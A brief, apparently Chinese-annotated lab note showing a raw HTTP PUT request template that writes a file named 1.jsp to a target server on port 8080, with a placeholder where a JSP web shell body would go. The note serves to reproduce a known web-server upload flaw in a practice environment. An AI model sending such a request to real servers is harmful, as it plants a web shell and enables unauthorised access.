 固定头部信息
PUT方式写入1.jsp文件
PUT /1.jsp/ HTTP/1.1
Host: your-ip:8080
目标靶机IP
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT
6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 532
内容长度
******************shell*************************